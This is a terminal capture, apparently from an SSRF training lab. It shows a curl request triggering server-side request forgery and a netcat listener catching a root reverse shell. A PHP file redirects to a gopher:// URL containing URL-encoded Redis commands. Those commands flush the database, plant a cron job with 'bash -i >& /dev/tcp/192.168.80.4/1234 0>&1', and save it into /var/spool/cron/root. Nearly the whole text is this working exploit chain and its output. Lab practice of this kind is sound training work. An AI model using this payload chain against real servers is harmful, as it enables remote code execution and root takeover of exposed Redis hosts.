 root@144ea1ddb187:/var/www/html# curl -v http://127.0.0.1/?url=http://192.168.80.
5
*   Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 80 (#0)
> GET /?url=http://192.168.80.5 HTTP/1.1
> Host: 127.0.0.1
> User-Agent: curl/7.52.1
> Accept: */*
>
root@144ea1ddb187:/var/www/html# nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.80.4] from ssrf-training_redis_1.ssrf-training_default [192.1
68.80.2] 35262
bash: no job control in this shell
[root@33e63029d1da ~]#
bash-4.4# cat index.php
<?php
@header('Location: gopher://192.168.80.2:6379/_*1%0d%0a%248%0d%0aflushall%0d%0a*3%0d%0a%243%0d%0aset%0d%0a%241%0d%0a1%0d%0a%2458%0d%0a%0a%0a*/1%20*%20*%20*%20*%20b
ash%20-i%20>&%20/dev/tcp/192.168.80.4/1234%200>&1%0a%0a%0d%0a*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%243%0d%0adir%0d%0a%2416%0d%0a/var/spool/cron/%0d%0a*
4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%2410%0d%0adbfilename%0d%0a%244%0d%0aroot%0d%0a*1%0d%0a%244%0d%0asave%0d%0a');
?>
bash-4.4#